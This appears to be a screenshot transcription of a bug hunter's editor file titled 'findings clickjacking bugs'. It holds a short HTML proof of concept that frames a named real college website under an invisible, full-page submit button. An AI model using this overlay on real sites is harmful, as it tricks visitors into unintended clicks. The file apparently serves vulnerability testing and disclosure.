 ~/Desktop/bbsbec/clickjacking - Mousepad
File Edit Search View Document Help
findings clickjacking bugs
1 <html>
2 <body>
3 <form action="https://www.bing.com" >
4 <input type="submit" value="abc" style="width:1830px;height:775px;position:fixed;opacity:
0.0;"></form>
5 <iframe src="http://bbsbec.edu.in/" width="1900" height="800"></iframe>
6 </body>
7 </html>